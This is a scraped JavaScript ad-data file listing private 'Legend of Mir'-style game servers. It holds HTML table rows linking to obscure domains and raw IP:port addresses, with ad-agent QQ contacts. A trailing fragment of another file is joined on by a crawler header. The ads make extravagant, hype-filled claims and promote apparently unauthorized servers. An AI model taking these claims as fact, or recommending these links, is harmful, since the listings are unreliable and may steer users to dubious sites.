adlistData[1840] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月31日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1841] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月31日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1842] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月31日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1843] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月31日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1844] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月31日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1845] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月31日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;


--- FILE ---
content_type: application/javascript
request_url: https://fbz1.999sky.com/proxy/gm5/cdata/adlist-data-20260125-01.js?v=29488460
body_size: 206169
content:
// 本次生成的是 gm5.com 的数据
// 自动生成于 2026-01-25 01:59:53
var websitesArr = [];


var adQQsArr = [];

adQQsArr[0] = {'nc':'新代理广告','qq':'3802856'};
adQQsArr[1] = {'nc':'兴兴广告','qq':'394875864'};
adQQsArr[2] = {'nc':'流星广告','qq':'644442944'};
adQQsArr[3] = {'nc':'神话广告','qq':'155310'};
adQQsArr[4] = {'nc':'名人广告','qq':'1330755570'};
adQQsArr[5] = {'nc':'恒越升广告','qq':'800180230'};
adQQsArr[6] = {'nc':'万达广告','qq':'2850914385'};
adQQsArr[7] = {'nc':'麒麟广告','qq':'2398987766'};

var tagsArr = [];

tagsArr[0] = '全部';
tagsArr[1] = '三职业';
tagsArr[2] = '单职业';
tagsArr[3] = '７６';
tagsArr[4] = '８０';
tagsArr[5] = '８５';
tagsArr[6] = '复古';
tagsArr[7] = '火龙';
tagsArr[8] = '微变';
tagsArr[9] = '超变';
tagsArr[10] = '专属';
tagsArr[11] = '无限刀';
tagsArr[12] = '倍攻';
tagsArr[13] = '冰雪';
tagsArr[14] = '公益';
tagsArr[15] = '迷失';
tagsArr[16] = '沉默';
tagsArr[17] = '神器';
tagsArr[18] = '合击';
tagsArr[19] = '首区';

var adlistData = [];

adlistData[0] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月24日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.boqo.top:3356' rel='nofollow' target='_blank'>１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class='r'>1月24日/★通宵固顶★</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓<font color='blue'>-推荐</font></td><td>〝新版〝１区</td><td><a href='http://www.boqo.top:3356'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class='r'>1月24日/★通宵固顶★</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color='blue'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[3] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.s760wi.xyz:50050/jrjh5' rel='nofollow' target='_blank'>█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class='r'>1月24日/★通宵固顶★</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='blue'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.s760wi.xyz:50050/jrjh5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[4] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/1' rel='nofollow' target='_blank'>く最新泄密〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'>1月24日/★通宵固顶★</td><td>全网最牛Pm</td><td>攻速+999999999999亿%切割/攻击范围+10000000000000%<font color='blue'>-推荐</font></td><td>▊站长推荐▊</td><td><a href='http://www.tg2kt168.top:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[5] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.140:188/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>1月24日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://61.164.174.140:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[6] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.26pi.top:2811' rel='nofollow' target='_blank'>十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class='r'>1月24日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color='blue'>-推荐</font></td><td>神器丶单职业</td><td><a href='http://www.26pi.top:2811'  target='_blank'>点击查看</a></td></tr>`;
adlistData[7] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xie3.top:1189' rel='nofollow' target='_blank'>最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class='r'>1月24日/★通宵固顶★</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.xie3.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[8] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.befo.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'>1月24日/★通宵固顶★</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='blue'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://www.befo.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[9] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7' rel='nofollow' target='_blank'>█★最快的刀★落地吃肉★█</a></td><td>█啥都送〃自己〃打〃充值█</td><td class='r'>1月24日/★通宵固顶★</td><td>散人牛◆票一切</td><td>＜、、一切靠打、爆爆爆、散人轻松打到终极、、、＞<font color='blue'>-推荐</font></td><td>◆100倍爆率</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[10] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7' rel='nofollow' target='_blank'>【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class='r'>1月24日/★通宵固顶★</td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法<font color='blue'>-推荐</font></td><td>装备贼保值</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[11] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.s760wi.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>1月24日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.s760wi.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[12] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://wtzuwbsuvseneiqwhne.top:28888/gsfg' rel='nofollow' target='_blank'>１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class='r'>1月24日/★通宵固顶★</td><td>白全满</td><td>·(毒素切割)(极品倍攻)( 爆充值 )<font color='blue'>-推荐</font></td><td>复古攻速</td><td><a href='http://wtzuwbsuvseneiqwhne.top:28888/gsfg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[13] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://zjhy.xxq2.top:1171/' rel='nofollow' target='_blank'>终极▇无限刀メ超变メメメメ</a></td><td>超变爽玩▇▇Ｂｕｆ无限叠加</td><td class='r'>1月24日/★通宵固顶★</td><td>充值可打散人当爷</td><td>〓极速一秒⑩刀〓送满爆率９９９〓倍攻９９９９９９〓<font color='blue'>-推荐</font></td><td>单职业▇装备靠打</td><td><a href='http://zjhy.xxq2.top:1171/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[14] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/1' rel='nofollow' target='_blank'>疯狂推土机メ无限刷怪</a></td><td>你不牛谁牛メ超神</td><td class='r'>1月24日/★通宵固顶★</td><td>◆这服·【有料】</td><td>╱╱﹌别﹌找﹌了﹌╱╱﹌就﹌玩﹌我﹌╱╱<font color='blue'>-推荐</font></td><td>█2026新版█</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[15] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://lt80.u0el8.top:8181/' rel='nofollow' target='_blank'>Ｘ１·８０〃极品雷霆ＸＸＸＸＸ</a></td><td>Ｘ木剑999+〃必爆充值ＸＸＸＸ</td><td class='r'>1月24日/★通宵固顶★</td><td>大〝极品〝元〝素</td><td>木剑攻击+99999999999布衣+7777777777〓９９９倍爆〓<font color='blue'>-推荐</font></td><td>白╊上线就ＰＫ</td><td><a href='http://lt80.u0el8.top:8181/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[16] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[17] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15' rel='nofollow' target='_blank'>★荣耀★超爽无限刀神器</a></td><td>迷失█单职业中变█</td><td class='r'>1月24日/★通宵固顶★</td><td>逆天BUFF</td><td>█荒器觉醒超强属性█神魔之体█神器觉醒█<font color='blue'>-推荐</font></td><td>一秒10刀刀刀</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[18] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/1' rel='nofollow' target='_blank'>く迷失神器〉超超超变变变</a></td><td>一切免免免免免费っ火爆〓〓</td><td class='r'>1月24日/★通宵固顶★</td><td>免费玩【送赞助】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.tg2kt168.top:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[19] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.hwsq99.xyz:50025/' rel='nofollow' target='_blank'>斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>1月24日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.hwsq99.xyz:50025/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[20] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yh0k8svv.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'>1月24日/★通宵固顶★</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color='blue'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.yh0k8svv.top:46871'  target='_blank'>点击查看</a></td></tr>`;
adlistData[21] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tigmxhgm5.4zaio6kpmd23h97.top:14997' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>1月24日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://tigmxhgm5.4zaio6kpmd23h97.top:14997'  target='_blank'>点击查看</a></td></tr>`;
adlistData[22] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://l1h-1307564774.file.myqcloud.com/' rel='nofollow' target='_blank'>███████████冰雪之城</a></td><td>无充值████████████</td><td class='r'>1月24日/★通宵固顶★</td><td>无灵符█３天合区</td><td>█████████真公益服█████████<font color='blue'>-推荐</font></td><td>一种货币打通关</td><td><a href='https://l1h-1307564774.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[23] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/2' rel='nofollow' target='_blank'>1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class='r'>1月24日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[24] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zhz5188.top:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>1月24日/★通宵固顶★</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.zhz5188.top:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[25] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.s760wi.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>1月24日/★通宵固顶★</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.s760wi.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[26] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.241.18.5:15333/' rel='nofollow' target='_blank'>★经典１·７６精品★</a></td><td>★怀旧１·７６复古★</td><td class='r'>1月24日/★通宵固顶★</td><td>复古１７６精品</td><td>１７６怀旧＼经典１·７６精品＼最高极品+５<font color='blue'>-推荐</font></td><td>情怀７６复古</td><td><a href='http://43.241.18.5:15333/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[27] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/' rel='nofollow' target='_blank'>▊新手村紫怪★必爆终极红装▊</a></td><td>刀刀见光〓变态全屏带毒切</td><td class='r'>1月24日/★通宵固顶★</td><td>上线就送１０连抽</td><td>〓免费顶赞〓免费沙捐〓免费狂暴〓白漂通送〓刀刀货币〓全屏首爆〓<font color='blue'>-推荐</font></td><td>刀刀必爆充值</td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[28] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.dcc124.xyz:777' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>一切靠打█首区█</td><td class='r'>1月24日/★通宵固顶★</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█<font color='blue'>-推荐</font></td><td>█七星合击█</td><td><a href='http://www.dcc124.xyz:777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[29] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1' rel='nofollow' target='_blank'>(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class='r'>1月24日/★通宵固顶★</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color='blue'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[30] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.2b77rb.xyz:50050/dfss4' rel='nofollow' target='_blank'>█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class='r'>1月24日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.2b77rb.xyz:50050/dfss4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[31] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://xiaoniu.r283eo.top:6633/' rel='nofollow' target='_blank'>(福利)﹌专属Boss超●刀速卍</a></td><td>▅﹌快刀秒血◆切割◆卍卍卍卍</td><td class='r'>1月24日/★通宵固顶★</td><td>０充◆变态◆复古◆神器</td><td>〓上线送满赞〓刀刀切割〓刀刀冰冻〓全屏瞬吸秒〓<font color='blue'>-推荐</font></td><td>█复古神器メ单职业█</td><td><a href='http://xiaoniu.r283eo.top:6633/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[32] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.abwa.top:1523' rel='nofollow' target='_blank'>█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'>1月24日/★通宵固顶★</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='blue'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.abwa.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[33] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/2' rel='nofollow' target='_blank'>新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class='r'>1月24日/★通宵固顶★</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color='blue'>-推荐</font></td><td>█赞助免费领取█</td><td><a href='http://www.kd3uw.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[34] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/1' rel='nofollow' target='_blank'>██财神降临●无限刀</a></td><td>专属█单职业</td><td class='r'>1月24日/★通宵固顶★</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color='blue'>-推荐</font></td><td>极致体验</td><td><a href='http://ntg.4haof888.cn:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[35] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>1月24日/★通宵固顶★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[36] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/3' rel='nofollow' target='_blank'>逍遥雷霆●闪电刀速带切割</a></td><td>二合一●0充毕业</td><td class='r'>1月24日/★通宵固顶★</td><td>进服送路费</td><td>◆◆爆率全开╱免费满级╱〇充畅玩╱赞助可打◆◆<font color='blue'>-推荐</font></td><td>雷霆专属神器</td><td><a href='http://www.luptcjdc.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[37] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月24日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[38] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.978at1bh.xyz:29158/zkdd7.com' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'>1月24日/★通宵固顶★</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color='blue'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.978at1bh.xyz:29158/zkdd7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[39] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.189610.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>1月24日/★通宵固顶★</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.189610.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[40] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月24日/★通宵固顶★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='blue'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[41] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月24日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[42] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://y50033.22u22u.xyz:88' rel='nofollow' target='_blank'>１．７６极品合击</a></td><td>﹏﹏新服首区﹏﹏</td><td class='r'>1月24日/★通宵固顶★</td><td>██极品合击██</td><td>〔　　　　　　一　切　靠　打　　　　　〕<font color='blue'>-推荐</font></td><td>特色极品合击</td><td><a href='http://y50033.22u22u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[43] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://wtzuwbsuvseneiqwhne.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'>1月24日/★通宵固顶★</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='blue'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://wtzuwbsuvseneiqwhne.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[44] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9' rel='nofollow' target='_blank'>●●狼牙神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class='r'>1月24日/★通宵固顶★</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color='blue'>-推荐</font></td><td>·畅玩终极通关·</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[45] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.99c0124.icu:888' rel='nofollow' target='_blank'>██８０合击██</a></td><td>等级免费█首区█</td><td class='r'>1月24日/★通宵固顶★</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color='blue'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.99c0124.icu:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[46] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.18li.top:22071' rel='nofollow' target='_blank'>【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class='r'>1月24日/★通宵固顶★</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>散人丶牛</td><td><a href='http://www.18li.top:22071'  target='_blank'>点击查看</a></td></tr>`;
adlistData[47] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/7' rel='nofollow' target='_blank'>暴乱█无限刀</a></td><td>神器※单职业</td><td class='r'>1月24日/★通宵固顶★</td><td>花小钱→办大事</td><td>〝超爽攻速〝货币好打〝简单耐玩〝暴率超高〝<font color='blue'>-推荐</font></td><td>※散人◆乐园※</td><td><a href='http://www.kd3uw.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[48] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.23654798.top' rel='nofollow' target='_blank'>━１７６必爆终极</a></td><td>只打大怪没小怪</td><td class='r'>1月24日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.23654798.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[49] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.y647f4jt.top:15249' rel='nofollow' target='_blank'>╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>1月24日/★通宵固顶★</td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>全部靠爆</td><td><a href='http://www.y647f4jt.top:15249'  target='_blank'>点击查看</a></td></tr>`;
